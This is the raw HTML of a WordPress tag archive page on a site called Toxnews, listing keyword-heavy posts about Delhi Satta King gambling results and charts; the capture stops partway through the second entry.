

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxnews.com/tag/delhi-disawar-satta/
body_size: 10017
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>delhi disawar satta - Toxnews</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxnews.com/tag/delhi-disawar-satta/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="delhi disawar satta - Toxnews" />
<meta property="og:url" content="https://toxnews.com/tag/delhi-disawar-satta/" />
<meta property="og:site_name" content="Toxnews" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="delhi disawar satta - Toxnews" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://toxnews.com/#person","name":"Nirmal Rathor","image":{"@type":"ImageObject","@id":"https://toxnews.com/#logo","url":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","contentUrl":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","caption":"Toxnews","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://toxnews.com/#website","url":"https://toxnews.com","name":"Toxnews","publisher":{"@id":"https://toxnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://toxnews.com/tag/delhi-disawar-satta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxnews.com/tag/delhi-disawar-satta/","name":"delhi disawar satta"}}]},{"@type":"CollectionPage","@id":"https://toxnews.com/tag/delhi-disawar-satta/#webpage","url":"https://toxnews.com/tag/delhi-disawar-satta/","name":"delhi disawar satta - Toxnews","isPartOf":{"@id":"https://toxnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://toxnews.com/tag/delhi-disawar-satta/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Feed" href="https://toxnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Comments Feed" href="https://toxnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; delhi disawar satta Tag Feed" href="https://toxnews.com/tag/delhi-disawar-satta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toxnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://toxnews.com/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://toxnews.com/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PEYGVZ2S4R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["toxnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PEYGVZ2S4R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://toxnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toxnews.com/wp-json/wp/v2/tags/2684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.164.0" />		<style type="text/css">
				</style>
		<link rel="icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-270x270.png" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .site-title a, .site-description,
                    .site-header.horizontal-style .site-description {
                        color: #ff4f4f;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }		</style>

	</head>

<body class="archive tag tag-delhi-disawar-satta tag-2684 wp-embed-responsive wp-theme-bam hfeed no-sidebar boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://toxnews.com/" rel="home">Toxnews</a></p>
                                <p class="site-description">Explore the world by Toxnews</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://toxnews.com/category/tech/">Tech</a></li>
<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://toxnews.com/category/education/">Education</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://toxnews.com/category/business/">Business</a></li>
<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://toxnews.com/category/finance/">Finance</a></li>
<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://toxnews.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://toxnews.com/category/health/">Health</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3964"><a href="https://toxnews.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://toxnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://toxnews.com/category/fashion/">Fashion</a></li>
</ul>
</li>
<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://toxnews.com/category/sports/">Sports</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://toxnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://toxnews.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://toxnews.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://toxnews.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://toxnews.com/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://toxnews.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://toxnews.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3964"><a href="https://toxnews.com/category/lifestyle/">Lifestyle</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-3964 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://toxnews.com/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://toxnews.com/category/fashion/">Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://toxnews.com/category/sports/">Sports</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>delhi disawar satta</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix list-style">

				
				
				
					
					

<article id="post-4486" class="bam-entry clearfix list-entry post-4486 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-delhi-disawar-satta tag-delhi-gold-ka-chart tag-delhi-golden-matka tag-delhi-satta tag-delhi-satta-3 tag-delhi-satta-king tag-delhi-satta-king-chart tag-delhi-satta-king-himalaya-satta-king-patna-satta-king tag-english-satta-king tag-fix-fix-fix-satta-nambar tag-ganga tag-golden-matka tag-golden-matka-fix-jodi tag-himalaya-satta-king tag-mumbai-gold-satta-king tag-old-delhi-satta-king-2023 tag-old-taj-satta-king tag-patna-satta-king tag-purani-delhi-satta-king tag-satta-king tag-satta-king-chart tag-satta-king-disawar tag-satta-king-gold tag-satta-king-result tag-satta-king-tut tag-satta-matta-matka tag-satta-matta-matka-143 tag-shivraj-satta-king">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://toxnews.com/old-delhi-satta-king-old-delhi-satta-king-chart/" aria-hidden="true" tabindex="-1">
				<img width="700" height="396" src="https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-5.11.41-AM.jpeg" class="attachment-bam-list size-bam-list wp-post-image" alt="Old Delhi Satta King | Old Delhi Satta King Chart" decoding="async" fetchpriority="high" srcset="https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-5.11.41-AM.jpeg 1066w, https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-5.11.41-AM-300x170.jpeg 300w, https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-5.11.41-AM-1024x579.jpeg 1024w, https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-5.11.41-AM-768x434.jpeg 768w" sizes="(max-width: 700px) 100vw, 700px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
							</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://toxnews.com/old-delhi-satta-king-old-delhi-satta-king-chart/" rel="bookmark">Old Delhi Satta King | Old Delhi Satta King Chart</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/old-delhi-satta-king-old-delhi-satta-king-chart/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-12T23:28:12+00:00">March 12, 2023</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://toxnews.com/old-delhi-satta-king-old-delhi-satta-king-chart/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Old Delhi Satta King दोस्तो इस लेख के माध्यम से हम आपको ओल्ड दिल्ली सट्टा &hellip; </p>
					<div class="entry-readmore">
						<a href="https://toxnews.com/old-delhi-satta-king-old-delhi-satta-king-chart/" class="bam-readmore">
							<span class="screen-reader-text">Old Delhi Satta King | Old Delhi Satta King Chart</span>							Read More						</a>
					</div>
							</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-4486 -->


<article id="post-4484" class="bam-entry clearfix list-entry post-4484 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-delhi-disawar-satta tag-delhi-gold-ka-chart tag-delhi-golden-matka tag-delhi-satta tag-delhi-satta-king tag-delhi-satta-king-himalaya-satta-king-patna-satta-king tag-fix-fix-fix-satta-nambar tag-ganga tag-golden-matka tag-golden-matka-fix-jodi tag-himalaya-satta-king tag-mumbai-gold-satta-king tag-patna-satta-king tag-satta-king tag-satta-king-chart tag-satta-king-disawar tag-satta-king-gold tag-satta-king-result tag-satta-matta-matka tag-satta-matta-matka-143">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://toxnews.com/delhi-gold-satta-king-delhi-gold-satta-result/" aria-hidden="true" tabindex="-1">
				<img width="700" height="392" src="https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-12.25.35-AM.jpeg" class="attachment-bam-list size-bam-list wp-post-image" alt="Delhi Gold Satta King | Delhi Gold Satta Result" decoding="async" srcset="https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-12.25.35-AM.jpeg 1080w, https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-12.25.35-AM-300x168.jpeg 300w, https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-12.25.35-AM-1024x574.jpeg 1024w, https://toxnews.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-12.25.35-AM-768x430.jpeg 768w" sizes="(max-width: 700px) 100vw, 700px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
							</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://toxnews.com/delhi-gold-satta-king-delhi-gold-satta-result/" rel="bookmark">Delhi Gold Satta King | Delhi Gold Satta Result</a></h2>					<div class="entry-meta">
